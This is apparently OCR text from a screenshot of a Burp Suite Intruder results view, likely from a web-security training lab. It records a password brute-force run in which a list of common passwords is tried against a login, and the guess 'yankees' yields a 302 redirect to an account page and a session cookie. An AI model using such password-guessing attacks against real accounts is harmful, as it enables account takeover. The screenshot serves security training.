 Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
87 yankees 302 184
0 200 3250
1 123456 200 3250
2 password 200 3250
3 12345678 200 3250
4 qwerty 200 3250
5 123456789 200 3250
6 12345 200 3250
7 1234 200 3250
8 111111 200 3250
9 1234567 200 3250
10 dragon 200 3250
Request Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=aq
3 Set-Cookie: session=ISw9qdAZmIMQqx6QPPENh9c1iZ9iMatr; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7
Search... 0 matches
Finished